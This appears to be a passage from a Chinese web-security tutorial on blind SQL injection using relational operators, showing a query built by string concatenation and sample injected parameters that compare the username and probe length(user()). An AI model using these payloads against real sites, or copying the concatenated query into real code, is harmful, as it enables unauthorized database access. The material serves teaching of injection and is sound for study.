 3.关系运算符盲注猜测
$sql=“select * from users where uname=‘$uname’”
正常传参：uname=admin
结果：select * from users where uname=‘admin’
网页盲注猜测实例：
注入传参： uname=admin’ and uname>’a’ and uname<‘d;
结果:select * from users where uname=‘admin ’ and uname>’a’ and uname<‘d‘
测试当前账户字符长度：
select * from users where uname=‘admin’ and length(user())>0